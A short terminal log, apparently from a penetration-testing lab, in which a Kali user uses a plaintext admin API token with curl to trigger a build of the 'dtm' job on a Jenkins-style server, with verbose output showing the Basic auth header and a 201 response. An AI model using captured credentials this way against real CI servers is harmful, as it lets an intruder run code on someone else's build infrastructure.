 └─$ curl -X POST -L --user admin:117f2fc697f49c8cf2c78a25d70525e8e1 http://builder.localhost.com/job/dtm/build
┌──(kali㉿kali)-[~]
└─$ curl -X POST -L -v --user admin:117f2fc697f49c8cf2c78a25d70525e8e1 http://builder.localhost.com/job/dtm/build
*   Trying 192.168.59.105:80...
* Connected to builder.localhost.com (192.168.59.105) port 80 (#0)
* Server auth using Basic with user 'admin'
> POST /job/dtm/build HTTP/1.1
> Host: builder.localhost.com
> Authorization: Basic YWRtaW46MTE3ZjJmYzY5N2Y0OWM4Y2YyYzc4YTI1ZDcwNTI1ZThlMQ==
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 201 Created
< Date: Mon, 10 Jul 2023 18:02:17 GMT
< Content-Length: 0
< Connection: keep-alive
< X-Content-Type-Options: nosniff
< Location: http://builder.localhost.com/queue/item/2/
<
* Connection #0 to host builder.localhost.com left intact
┌──(kali㉿kali)-[~]
└─$